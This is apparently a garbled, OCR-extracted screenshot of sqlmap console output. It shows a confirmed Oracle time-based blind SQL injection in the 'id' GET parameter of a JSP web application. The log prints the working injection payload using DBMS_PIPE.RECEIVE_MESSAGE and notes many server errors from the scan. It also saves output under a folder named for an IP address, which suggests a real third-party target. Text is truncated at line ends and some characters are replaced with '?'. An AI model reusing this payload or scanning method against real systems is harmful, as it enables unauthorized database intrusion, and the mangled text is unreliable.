 se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if a
)? [y/N] n
sqlmap identified the following injection points with a total of 166 HTTP(s) r
uests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1' AND 1028=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(119)||CHR(
7)||CHR(67),5) AND 'csSt'='csSt&grpcode=0&sstyle1=0
---
[16:41:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:41:15] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 124 times
[16:41:15] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[16:41:15] [INFO] fetched data logged to text files under 'G:\???~1\tools\????
QLMAP~3\Bin\output\221.194.122.150'